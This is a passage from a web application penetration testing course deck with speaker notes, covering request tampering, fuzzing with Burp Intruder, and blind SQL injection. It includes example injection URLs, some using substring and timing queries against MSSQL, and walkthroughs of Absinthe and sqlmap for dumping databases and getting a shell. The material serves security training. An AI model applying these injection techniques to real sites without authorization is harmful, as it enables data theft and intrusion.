Manual discovery simply means playing with each input as we use the site
This is a slow means of finding issues
But it gets to be as thorough as we want
Many different tools are available
The great hacking tool IE
Or FireFox, Opera, Safari of course
TamperData for Firefox is a plug-in to intercept requests
TamperIE for Internet Explorer is the IE version of Tamper Data
Many others are available
Notes:
Manual discovery can be slow and tedious, but it is not difficult.
There are quite a few tools available to assist in this process. The first one is your favorite web browser. Firefox in particular has many plug-ins which can help such as TamperData and LiveHTTPHeaders. You may also find Netcat to be an invaluable tool throughout most stages of hacking.
In many cases, attacks can be launched directly from the browser.
Plugins, such as "TamperData" for Firefox, provide handy capabilities, such as identifying and allowing the manipulation of hidden fields, cookies, and header information.
A web-hacking proxy such as Paros or WebScarab will allow for the viewing, tracking, and modifying of data as it is transmitted over the network. This removes much of the complexity of deciding what information should be included in an attack.
Sniffers, such as Wireshark, can assist with understanding what each request/response looks like on the network. Sniffers and proxies can assist with targeted attacks using raw tools such as Netcat and OpenSSL. As we've mentioned, OpenSSL (s_client) allows us to hack directly over HTTPS or any SSL-wrapped connection. Netcat is a great tool for interacting with the web-server directly, giving complete control.

Slide 95

TamperData
TamperData is a FireFox Extension
This extension allows us to mangle each request
Easier to set up than an interception proxy because it's within the browser
Click here to modify the request
Notes:
TamperData is a Firefox extension that allows the user to edit the HTTP headers as they interact with the application. It allows us to mangle each request to test for SQL injection (or XSS as we will see later.)
Here is the pop up that asks if the attacker would like to edit this transaction, submit it as is, or abort the request.

Slide 96




Tampering with a Request
List of all the requests seen by TamperData
Payload Information
Various tasks TamperData can perform
Header Information
Information about the selected Request
SQL injection strings pre-loaded
Notes:
If on the previous screen the attacker had chosen "Tamper", this screen appears. It breaks apart the various parts of the request into easy to understand pieces. The attacker is able to edit which ever pieces they would like and select ok. They are then prompted with the previous screen again, where they can select submit to send in their changes.

Slide 97
Fuzzing
Automated tests are also useful
Typically referred to as fuzzing
Fuzzing applications will submit data through the various application inputs
Some fuzzing is totally random, but the most effective uses known attack strings
Many tools are able to perform fuzzing:
Burp Suite's Intruder
w3af comes with fuzzers
Notes:
Fuzzing is a term referring to automated testing. This testing is a brute force type of attack that will place input into specified parameters of an application and see what happens. The tools used can be built to place random strings into these parameters or specific strings to test for things like SQL injection or XSS flaws.
Fuzzers are used to browse a web page, and modify or inject malicious data in any way possible automatically. This can include web form fields, cookies, URI elements, form submission types, etc. Check the results for indicators of success, but be aware that these indicators are not always accurate and can lead to false-positives and occasionally false-negatives.

Slide 98
Burp Intruder Fuzzing
Burp Intruder is the automated attack tool within the suite
We send requests from the other tools to the intruder
We can then choose which attacks we would like to run
Notes:
The Burp Intruder is the automated attack tool within the suite. The Intruder is limited with in the free version of Burp, but still contains numerous attacks within it. When we send requests to the intruder, it attempts to automatically determine which parameters should be targeted. We are able to use the buttons on the right hand side of the screen to move this selection.

Slide 99
After Fuzzing
When fuzzing is complete we look for interesting results
Database error messages or HTTP 500 status codes
Record them for the next phase, Exploitation!
We need to record:
The request
The parameter that was fuzzed
The input that caused the error
Notes:
Fuzzing is not hacking, or at least not in totality. Fuzzing is an approach to finding vulnerabilities in an automated fashion. The results of fuzzing should be considered raw data for analysis. Even the most mature automated tools return data which will need to be verified.
Record the data found, review it, and keep it in mind as we head towards exploitation.

Slide 100
Course Roadmap
Vulnerability Discovery Overview
Creating Custom Scripts for Penetration Testing
Python for Penetration Testing
Exercise: Python Scripting
Web App Vulnerabilities and Manual Verification Techniques
Interception Proxies
Fiddler
OWASP Zed Attack Proxy
Burp Suite
Interception Exercise
Information Leakage & Directory Browsing
Directory Browsing Exercise
Username Harvesting
Username Harvesting Exercise
Command Injection
Command Injection Exercise
Directory Traversal
SQL Injection
SQL Injection Exercise
Blind SQL Injection
Attacker's View of the Web
Recon & Mapping
Server-Side Vuln Discovery
Server-Side Vuln Discovery Cont.
Exploitation
Capture the Flag
Notes:
In this next exercise we will explore how to use the SQL inject me extension.

Slide 101
Course Roadmap
Vulnerability Discovery Overview
Creating Custom Scripts for Penetration Testing
Python for Penetration Testing
Exercise: Python Scripting
Web App Vulnerabilities and Manual Verification Techniques
Interception Proxies
Fiddler
OWASP Zed Attack Proxy
Burp Suite
Interception Exercise
Information Leakage & Directory Browsing
Directory Browsing Exercise
Username Harvesting
Username Harvesting Exercise
Command Injection
Command Injection Exercise
Directory Traversal
SQL Injection
SQL Injection Exercise
Blind SQL Injection
Attacker's View of the Web
Recon & Mapping
Server-Side Vuln Discovery
Server-Side Vuln Discovery Cont.
Exploitation
Capture the Flag
Notes:
Blind SQL injection is usually the result of a misguided attempt to protect against SQL injection by hiding the error messages generated by the database.. In this next section we are going to explore how it works. We will also look at some of the tools available to help us with the attack.

Slide 102
Blind SQL Injection
SQL injection depends on the error messages being visible to the attacker
If the application uses the input, but doesn't display errors, it is still vulnerable
It will just take a little more time and effort to exploit it
This is blind SQL injection
The attacker uses "yes/no" questions to abuse the flaw
If the SQL statement executes correctly, the site works
If it doesn't, something is wrong with the SQL query
Adjusting the query moves the attacker through the database
Notes:
To avoid information leakage and other effects of SQL injection, many developers actively fix SQL injection flaws in their code, providing the best protection. However, some developers provided us with an exciting challenge, and instead of fixing the bugs properly, they instead relied on blocking or sanitizing SQL error messages. This led to what are now called "Blind SQL Injection" attacks.
Database Servers provide a very feature-rich SQL instruction-set. Comparing results or subsections of results can be completed within the SQL interpreter on the server, prior to returning any results. Loops, conditions, process control, and more can be accomplished before the web application receives the results.
Many database vendors have also "embraced and extended"(R) the language to include even more fun, if in a vendor-specific fashion.

Slide 103
Discovering Blind SQL
Look for Boolean behaviours in the application
They are found by looking for yes and no answers to the below examples
An example would be a catalog page:
index.php?itemid=9
Returns data about a specific item #9
index.php?itemid='
Returns a no item found message
index.php?itemid=9' and 1=1; --
Returns data about item #9
index.php?itemid=9' and 1=0; --
Returns a no item found message
Notes:
By repeatedly submitting a SQL query and some comparison text (and behavior based on the comparison), we create a YES/NO condition, indicating whether a specific portion of the results match what we handed in.
For instance, if we send a query which returns a username "asmith," and we tell the database to compare the first byte against the letter "a" (being the first letter in the alphabet)… and then pause a certain timeframe if they match… we can identify whether or not that first letter is "a". Since the first attempt matches, we move on. Repeat the query and have the database compare the second character against "a", then "b", then "c", etc., until we determine the second letter is "s". Et cetera...
This is a very iterative and noisy process, but it can be very powerful for an attacker.

Slide 104
20 Questions
Now we play a game using the yes/no answers
We ask questions of the DB
Keep in mind the differences between RDBMS systems
Here we are targeting a MSSQL database
http://example.tgt/index.php?ID=1\ and substring ((select top 1 name from sysobjects where \ xtype='u'),1,1)>'m'
http://example.tgt/index.php?ID=1\ and substring ((select top 1 name from sysobjects where \ xtype='u'),1,1)<'s'
Notes:
To map out the various fields in the database and retrieve data, we now will play 20 questions. We ask yes/no questions to gather information. This process can be quite lengthy.
In the example above, we are using the substring function to return the first letter of the first item in the sysobjects table. We will then use comparison operators to narrow down to the correct letter. Then we will use the substring to start looking for the second letter. Repeating this process, we can retrieve all of the data regarding the schema and the actual data in the database.

Slide 105
Blind SQL Using Timing
Keep in mind that the boolean conditions may be how long the page takes to process
Use functions to insert time into a query
Benchmark()
Waitfor()
Using questions like, if the answer is true then use the waitfor() to delay the response
Notes:
Sometimes the Boolean condition we are looking for does not show as data on the page. The two states are found through the delay in returning a page to the browser. To enhance this timing, we can use the various delay functions within different database engines to increase the time for true conditions.
Benchmark is a MySQL function, while waitfor is from MS SQL.

Slide 106
Tools
Fewer tools work with blind SQL injection
Some examples would be
Absinthe
Also works for "normal" SQL injection
SQLMap
Sqlmap.sourceforge.net
Part of w3af
Notes:
Very few tools are available that reliably test blind SQL injection. We are going to explore Absinthe and SQLMap which are two of the few tools available.

Slide 107

Absinthe
Written by Nummish and Xeron
Available at:
https://github.com/HandsomeCam/Absinthe
It is one of the first well-functioning tools to work against blind SQL injection
It is a windows tool
We mainly use it if our goal is to return large data sets
Notes:
Absinthe is a GUI-based tool that automates the process of downloading the schema and contents of a database which is vulnerable to Blind SQL Injection. It is written in C# and will run on Windows or Linux using Mono.
Absinthe will not detect vulnerable applications. It requires the attacker to find the flaw and configure Absinthe to make use of it. After that it will run and dump various things from the database, including all of the data.

Slide 108
Absinthe in Use
Select the database type
Enter the URL of the form action
Select the form method
Choose authentication (optional)
Enter the parameters
Select "Injectable Parameter" for the target parameter
Initialize the injection
1
2
3
4
5
6
Notes:
Once we determine that there is a SQL injection vulnerability, we can use Absinthe to retrieve the database. After starting it up, we need to configure Absinthe to use the application and set any authentication needed. After that, the parameters used within the page need to be configured. The parameter that is vulnerable is set as "injectable." Initializing the injection lets Absinthe test the configuration.
The screenshot above shows the main panel or tab. It is where you configure Absinthe to abuse the injection flaw that you have found. As you can see, Absinthe has quite a few parameters including places for authentication and the connection method required. At the bottom of the tab is where the attacker specifies the various parameters required by the web application being attacked and marks the one(s) that is vulnerable.

Slide 109

Retrieving DB Schema and Data
Now the attacker can:
Retrieve the username
Retrieve the tables in the DB
Map the fields in the tables
Dump the entire dataset to XML files
Notes:
Using the next two tabs, the attacker is able to map out the entire database schema and the user name that the application uses to connect to the DB. They are then able to select the fields they would like to export, and dump them to an XML file.
In the screenshot is the tab that enables us to map out the DB schema. First you will retrieve the username used by the application to connect to the database. This will potentially allow you to know the privileges available within the DB. You can then retrieve the table names. After that, you can select the table you are interested in and retrieve its field names.
Finally on the third tab, you configure which fields you are interested in and Absinthe will download them into an XML document.

Slide 110

sqlmap
sqlmap is a Python application that performs SQL injection discovery and exploitation
http://sqlmap.sourceforge.net
It is also integrated into w3af
Its main focus is providing a platform that simplifies SQL injection attacks
It is one of the best free tools for this type of attack
This is due to the lower failure rate in successfully exploiting a flaw
Notes:
SQLMap is a command line tool written in Python. It is able to perform SQL injection attacks against applications, blind and normal. SQLMap will run on any platform that Python supports. It is available as a stand-alone tool, but has also been included in more recent versions of w3af.

Slide 111
sqlmap Features
sqlmap has many powerful features
It supports both types of SQL injection
Normal or “in-band” SQL injection
Called “in-band” because the results are typically visible in the HTML response from the application
Blind SQL injection, in which database error messages and output of queries are not shown in response messages
Can also use Google searches to find SQL errors indexed and cached by Google
Can import target URLs from Burp or WebScarab tools
Provides a variety of useful, pre-built attacks
Read files from the server, encoding files for transfer
Provides an OS shell, giving access to the database server
Notes:
SQLMap has a number of interesting features. It performs two different types of SQL injection, in-band and blind.
In-band injection is used when the record set is written to the page. This allows for the return of the entire record set at once. Blind injection sees the enumeration techniques based on different results with good queries and bad queries.
SQLMap will also perform injection against targets found via Google. This is not typically useful during a pen-test because of the potential for attacking out of scope targets.
SQLMap will also read arbitrary files from the target database server and interact with the OS shell.

Slide 112
Course Roadmap
Vulnerability Discovery Overview
Creating Custom Scripts for Penetration Testing
Python for Penetration Testing
Exercise: Python Scripting
Web App Vulnerabilities and Manual Verification Techniques
Interception Proxies
Fiddler
OWASP Zed Attack Proxy
Burp Suite
Interception Exercise
Information Leakage & Directory Browsing
Directory Browsing Exercise
Username Harvesting
Username Harvesting Exercise
Command Injection
Command Injection Exercise
Directory Traversal
SQL Injection
SQL Injection Exercise
Blind SQL Injection
Attacker's View of the Web
Recon & Mapping
Server-Side Vuln Discovery
Server-Side Vuln Discovery Cont.
Exploitation
Capture the Flag
Notes:
And now we will wrap it up for the day.

Slide 113
Summary
Covered the first part of discovery
Started "malicious" traffic
We will explore further vulnerability discovery
Thank you!
Notes:
Now, you've finished PEWAPT101.3: Server-side Discovery. You've examined web sites and found vulnerabilities. You've actually sent malicious traffic up to the application and seen the results.
Get a good night's sleep!

